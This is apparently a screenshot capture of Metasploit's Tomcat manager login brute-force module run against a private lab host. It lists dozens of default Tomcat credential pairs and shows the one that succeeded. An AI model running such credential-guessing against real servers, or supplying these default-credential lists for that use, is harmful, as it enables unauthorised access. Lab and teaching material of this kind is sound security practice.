 root@kali: ~
File Edit View Search Terminal Help
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.0.2.4:8180 - LOGIN SUCCESSFUL: tomcat:tomcat
[-] 10.0.2.4:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.0.2.4:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_mgr_login) >